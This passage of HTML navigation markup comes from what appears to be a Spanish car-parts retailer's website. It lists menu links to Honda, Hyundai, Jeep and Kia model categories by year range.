  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2160-i10" title="i10">i10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1539-i10-08-11" title="i10 (08-11)">i10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2161-i10-11-13" title="i10 (11-13)">i10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
